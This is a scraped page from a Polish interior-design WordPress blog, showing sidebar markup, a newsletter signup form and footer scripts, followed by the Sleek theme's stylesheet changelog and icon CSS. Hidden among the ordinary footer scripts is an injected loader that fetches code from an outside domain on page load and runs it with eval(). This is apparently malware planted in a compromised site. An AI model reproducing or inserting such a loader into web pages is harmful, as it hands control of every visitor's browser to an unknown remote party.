<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div> <!-- /# content wrapper inside -->
</div> <!-- /# content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12
body_size: 2709
content:
/*
Theme Name: Sleek
Theme URI: http://themeforest.net/item/sleek-responsive-creative-wordpress-blog-theme/9298728
Version: 1.4.12
Description: Responsive & Creative WordPress Blog Theme
Author: korra.io
Author URI: http://korra.io/
Tags: right-sidebar, custom-colors, theme-options, featured-images, post-formats, rtl-language-support, translation-ready, threaded-comments
License: GNU General Public License v2 or later
License URI: licensing/GPL.txt
Text Domain: sleek
*/



/*------------------------------------------------------------
 * LESS source files:
 * stylesheet/less/main.less
 *
 * Compiled file [fallback if wp-less plugin is missing]:
 * stylesheet/compiled.css
 *------------------------------------------------------------*/



/*------------------------------------------------------------
 * Changelog
 *------------------------------------------------------------
 *
 * Version 1.4.12 - July 20th, 2016
 *------------------------------------------------------------
 * Improved support for ACF Pro plugin
 * Updated Icons: Instagram, Snapchat, foursquare,...
 *
 * Version 1.4.11 - May 28th, 2016
 *------------------------------------------------------------
 * Improved responsive embed styles
 * Improved WPML support
 * Ajax Navigation improved to not be triggered by internal anchor links
 * Ajax navigation support for body classes
 * Bug fix: Static pages not displaying featured image
 * Google Fonts subset field improved to accept [space]
 *
 * Version 1.4.10 - February 12th, 2016
 *------------------------------------------------------------
 * Ajax Navigation: Major improvement for Google Analytics support
 * Twitter embeds are no longer altered by the theme
 * Theme Option: Header background is dark
 * Touchswipe support for lightbox
 * Minor visual and markup validation improvements
 *
 * Version 1.4.9 - January 28th, 2016
 *------------------------------------------------------------
 * Mac OS X: Improved custom scrollbars
 * Double-check that carousel has been laid out successfully
 *
 * Version 1.4.8 - January 20th, 2016
 *------------------------------------------------------------
 * Theme Option: Sidebar Width & Sidebar Width for big screens
 * External audiofile embeds now support featured image
 * Improved NanoScroll check for Mac/Touchscreens
 * Double-check that masonry has been laid out successfully
 * Minor under-the-hood and markup validation improvements
 * Minor visual improvements and bug fixes
 *
 * Version 1.4.7 - October 20th, 2015
 *------------------------------------------------------------
 * Theme Option: Embed gMaps javascript On/Off
 * Bug fix: Missing caption when image added through Add Media in the editor
 * Bug fix: Image slider doesn't crop images anymore
 *
 * Version 1.4.6 - September 11th, 2015
 *------------------------------------------------------------
 * Hotfix: WP-Less v.1.7.6 integration crash-bug resolved
 * TGMA: WP-Less is recommended instead of required. Messages are dismissible
 *
 * Version 1.4.5 - August 11th, 2015
 *------------------------------------------------------------
 * Ajax navigation now supports sub-folder domains
 * Small under-the-hood improvements
 *
 * Version 1.4.4 - July 12th, 2015
 *------------------------------------------------------------
 * New Theme Option: Exclude feature posts from main blog list
 * Icon Set: 35 new social icons added
 * A few under-the-hood improvements
 *
 * Version 1.4.3 - April 27th, 2015
 *------------------------------------------------------------
 * Arrow keys navigation for Slider and Gallery Lightbox added
 * Twitter Embed bug fixed
 *
 * Version 1.4.2 - April 23rd, 2015
 *------------------------------------------------------------
 * TGM class updated for XSS vulnerability
 * Added Ajax support for searchform
 * Lightbox is now enabled on mobile
 * Improved menu functionality when ajax is disabled
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.4.1 - January 23rd, 2015
 *------------------------------------------------------------
 * Image Slider: Improved styles and image ordering
 * Improved styles for light/dark sidebar
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.4.0 - January 20th, 2015
 *------------------------------------------------------------
 * New Theme Option: Use Sidebar on Archives On/Off
 * New Theme Option: Post Tags Section On/Off
 * New Theme Option: Post Share Section On/Off
 * New Theme Option: Post Author Section On/Off
 * New Theme Option: Related Posts Section On/Off
 * New Theme Option: Horizontally center post elements On/Off
 * Font Picker upgraded with Search Functionality
 * Font Picker now lists web-safe fonts after the Google Fonts
 * Theme Customizer: Restructured with panels
 * iPad: Improved scrolling when classic sidebar used
 * Social widget: Improved and fixed when accessed from Theme Customizer
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.3.8 - January 13th, 2015
 *------------------------------------------------------------
 * iOS: Fixed bug with double-tap needed to navigate to post
 * New Theme Option: Google Font Character Sets
 * Gallery on mobile: Improved styles and disabled lightbox
 * CTA: Content now supports shortcodes (i.e. [icon])
 *
 * Version 1.3.7 - January 7th, 2015
 *------------------------------------------------------------
 * Sliders improved with touch-swipe functionality
 * Theme Support: Title Tag
 * RTL: GoogleMaps now support current language and direction
 * RTL: Improved styling on Contact Form 7
 * Improved mejs-player styles for WP 4.1
 * Fixed rare bug with featured slider breaking on featured category name change
 * A few under-the-hood improvements and changes
 *
 * Version 1.3.6 - January 3rd, 2015
 *------------------------------------------------------------
 * Improved custom styles fallback when wp-less missing
 * New Theme Option: FB Open Graph On/Off
 * New Theme Option: Sidebar Light/Dark
 * Fixed bug with nested lists spacing
 * Added descriptions for color usage in Theme Customize
 *
 * Version 1.3.5 - December 10th, 2014
 *------------------------------------------------------------
 * New Theme Option: Custom CSS
 * Improved scrollbar styles on older Mac OS X (10.6 and below)
 * Bug with search icon not disappearing on focus fixed
 *
 * Version 1.3.4 - December 9th, 2014
 *------------------------------------------------------------
 * Fixed bug with Image Slider not displaying correctly
 *
 * Version 1.3.3 - December 8th, 2014
 *------------------------------------------------------------
 * Major scrolling improvement on iPad
 * <select> dropdown styled
 * Fixed bug with pagination on static page blog set as homepage
 * Improved slider responsiveness
 * Disabled AJAX: Current menus are now open and active
 * Image Slider now uses bigger image preset
 * Updated .po/.mo language files with a couple of comment strings
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.2 - December 3rd, 2014
 *------------------------------------------------------------
 * Added Custom Widgets: Blog List, Blog Slider, Social Media Links
 * Added: Masonry Gallery with Lightbox
 * Custom Fields in WP Admin are now translatable
 * Improved email sharing
 * Minor visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.1 - November 25th, 2014
 *------------------------------------------------------------
 * New option: Show initial preloader animation
 * New option: Background for masonry & newspaper lists
 * Major visual and performance improvements for mobile devices
 * Gmaps: added map/satellite option + zoom setting
 * Improved Facebook sharing with Open Graph meta tags
 * Improved: RTL support
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.0 - November 18th, 2014
 *------------------------------------------------------------
 * Added full WPML support
 * Added RTL(right-to-left) support
 * Improved blog-slider responsiveness
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.2.0 - November 13th, 2014
 *------------------------------------------------------------
 * New Widget Area: Search Results Page when 0 results
 * Disqus support added
 * AJAX Navigation: Supports WPML language change
 * 'Comments' string split into translatable 0,1,%
 * Minor updates and tweaks on main layout
 * Updated pattern set
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.1.3 - November 8th, 2014
 *------------------------------------------------------------
 * New theme setting: Title for General tab in sidebar
 * Improved mejs player for self-hosted media
 * Updated translation strings for blog pagination
 * Improved child-theme and child-theme support
 * Various visual updates
 *
 * Version 1.1.2 - November 5th, 2014
 *------------------------------------------------------------
 * Override Sidebar Usage for Blog Home (Latest Posts)
 * Demo Content xml file added to theme-package
 *
 * Version 1.1.1 - November 4th, 2014
 *------------------------------------------------------------
 * Prevented <p> wrapping of custom shortcodes
 * Code updates per W3C validator
 *
 * Version 1.1.0 - November 3rd, 2014
 *------------------------------------------------------------
 * Improved slider & carousel height calculations
 * Optimized image size presets, and added to wp-admin selection
 * Ajax Navigation support for Google Analytics
 * Better support for pre-Sleek created content
 * Tablet support for independent sidebar
 * Code updates per W3C validator
 * Icons: New/Better quote, arrows, hexagon-outline
 * Added new color setting for sidebar text
 * Overall style update
 * Contrast/readability improvements
 * Improved overall responsivness and mobile posts/slider heights
 *
 * Version 1.0.1 - October 24th, 2014
 *------------------------------------------------------------
 * Ajax Navigation better handles instant-cached page load
 * Google Analytics dns-prefetch removed
 *
 * Version 1.0.0 - October 23th, 2014
 *------------------------------------------------------------
 * Initial Release
 *
 *------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12
body_size: 6704
content:
@font-face {
  font-family: 'icomoon';
  src:
    url('fonts/icomoon.ttf?krndou') format('truetype'),
    url('fonts/icomoon.woff?krndou') format('woff'),
    url('fonts/icomoon.svg?krndou#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-left:before {
	content: "\e8f1";
}
.icon-arrow-right:before {
  content: "\e8f2";
}
.icon-quote:before {
  content: "\e8ea";
}
.icon-comments:before {
  content: "\e8ec";
}
.icon-grid:before {
  content: "\e8ed";
}
.icon-pencil:before {
  content: "\e8e2";
}
.icon-magglass:before {
  content: "\e8e6";
}
.icon-hexagon-fill:before {
  content: "\e8e4";
}
.icon-hexagon-outline:before {
  content: "\e8e5";
}
.icon-home:before {
  content: "\e600";
}
.icon-home2:before {
  content: "\e601";
}
.icon-home3:before {
  content: "\e602";
}
.icon-office:before {
  content: "\e603";
}
.icon-newspaper:before {
  content: "\e604";
}
.icon-pencil2:before {
  content: "\e605";
}
.icon-pencil22:before {
  content: "\e606";
}
.icon-quill:before {
  content: "\e607";
}
.icon-pen:before {
  content: "\e608";
}
.icon-blog:before {
  content: "\e609";
}
.icon-droplet:before {
  content: "\e60a";
}
.icon-paint-format:before {
  content: "\e60b";
}
.icon-image:before {
  content: "\e60c";
}
.icon-image2:before {
  content: "\e60d";
}
.icon-images:before {
  content: "\e60e";
}
.icon-camera:before {
  content: "\e60f";
}
.icon-music:before {
  content: "\e610";
}
.icon-headphones:before {
  content: "\e611";
}
.icon-play:before {
  content: "\e612";
}
.icon-film:before {
  content: "\e613";
}
.icon-camera2:before {
  content: "\e614";
}
.icon-dice:before {
  content: "\e615";
}
.icon-pacman:before {
  content: "\e616";
}
.icon-spades:before {
  content: "\e617";
}
.icon-clubs:before {
  content: "\e618";
}
.icon-diamonds:before {
  content: "\e619";
}
.icon-pawn:before {
  content: "\e61a";
}
.icon-bullhorn:before {
  content: "\e61b";
}
.icon-connection:before {
  content: "\e61c";
}
.icon-podcast:before {
  content: "\e61d";
}
.icon-feed:before {
  content: "\e61e";
}
.icon-book:before {
  content: "\e61f";
}
.icon-books:before {
  content: "\e620";
}
.icon-library:before {
  content: "\e621";
}
.icon-file:before {
  content: "\e622";
}
.icon-profile:before {
  content: "\e623";
}
.icon-file2:before {
  content: "\e624";
}
.icon-file3:before {
  content: "\e625";
}
.icon-file4:before {
  content: "\e626";
}
.icon-copy:before {
  content: "\e627";
}
.icon-copy2:before {
  content: "\e628";
}
.icon-copy3:before {
  content: "\e629";
}
.icon-paste:before {
  content: "\e62a";
}
.icon-paste2:before {
  content: "\e62b";
}
.icon-paste3:before {
  content: "\e62c";
}
.icon-stack:before {
  content: "\e62d";
}
.icon-folder:before {
  content: "\e62e";
}
.icon-folder-open:before {
  content: "\e62f";
}
.icon-tag:before {
  content: "\e630";
}
.icon-tags:before {
  content: "\e631";
}
.icon-barcode:before {
  content: "\e632";
}
.icon-qrcode:before {
  content: "\e633";
}
.icon-ticket:before {
  content: "\e634";
}
.icon-cart:before {
  content: "\e635";
}
.icon-cart2:before {
  content: "\e636";
}
.icon-cart3:before {
  content: "\e637";
}
.icon-coin:before {
  content: "\e638";
}
.icon-credit:before {
  content: "\e639";
}
.icon-calculate:before {
  content: "\e63a";
}
.icon-support:before {
  content: "\e63b";
}
.icon-phone:before {
  content: "\e63c";
}
.icon-phone-hang-up:before {
  content: "\e63d";
}
.icon-address-book:before {
  content: "\e63e";
}
.icon-notebook:before {
  content: "\e63f";
}
.icon-envelope:before {
  content: "\e640";
}
.icon-pushpin:before {
  content: "\e641";
}
.icon-location:before {
  content: "\e642";
}
.icon-location2:before {
  content: "\e643";
}
.icon-compass:before {
  content: "\e644";
}
.icon-map:before {
  content: "\e645";
}
.icon-map2:before {
  content: "\e646";
}
.icon-history:before {
  content: "\e647";
}
.icon-clock:before {
  content: "\e648";
}
.icon-clock2:before {
  content: "\e649";
}
.icon-alarm:before {
  content: "\e64a";
}
.icon-alarm2:before {
  content: "\e64b";
}
.icon-bell:before {
  content: "\e64c";
}
.icon-stopwatch:before {
  content: "\e64d";
}
.icon-calendar:before {
  content: "\e64e";
}
.icon-calendar2:before {
  content: "\e64f";
}
.icon-print:before {
  content: "\e650";
}
.icon-keyboard:before {
  content: "\e651";
}
.icon-screen:before {
  content: "\e652";
}
.icon-laptop:before {
  content: "\e653";
}
.icon-mobile:before {
  content: "\e654";
}
.icon-mobile2:before {
  content: "\e655";
}
.icon-tablet:before {
  content: "\e656";
}
.icon-tv:before {
  content: "\e657";
}
.icon-cabinet:before {
  content: "\e658";
}
.icon-drawer:before {
  content: "\e659";
}
.icon-drawer2:before {
  content: "\e65a";
}
.icon-drawer3:before {
  content: "\e65b";
}
.icon-box-add:before {
  content: "\e65c";
}
.icon-box-remove:before {
  content: "\e65d";
}
.icon-download:before {
  content: "\e65e";
}
.icon-upload:before {
  content: "\e65f";
}
.icon-disk:before {
  content: "\e660";
}
.icon-storage:before {
  content: "\e661";
}
.icon-undo:before {
  content: "\e662";
}
.icon-redo:before {
  content: "\e663";
}
.icon-flip:before {
  content: "\e664";
}
.icon-flip2:before {
  content: "\e665";
}
.icon-undo2:before {
  content: "\e666";
}
.icon-redo2:before {
  content: "\e667";
}
.icon-forward:before {
  content: "\e668";
}
.icon-reply:before {
  content: "\e669";
}
.icon-bubble:before {
  content: "\e66a";
}
.icon-bubbles:before {
  content: "\e66b";
}
.icon-bubbles2:before {
  content: "\e66c";
}
.icon-bubble2:before {
  content: "\e66d";
}
.icon-bubbles3:before {
  content: "\e66e";
}
.icon-bubbles4:before {
  content: "\e66f";
}
.icon-user:before {
  content: "\e670";
}
.icon-users:before {
  content: "\e671";
}
.icon-user2:before {
  content: "\e672";
}
.icon-users2:before {
  content: "\e673";
}
.icon-user3:before {
  content: "\e674";
}
.icon-user4:before {
  content: "\e675";
}
.icon-quotes-left:before {
  content: "\e676";
}
.icon-busy:before {
  content: "\e677";
}
.icon-spinner:before {
  content: "\e678";
}
.icon-spinner2:before {
  content: "\e679";
}
.icon-spinner3:before {
  content: "\e67a";
}
.icon-spinner4:before {
  content: "\e67b";
}
.icon-spinner5:before {
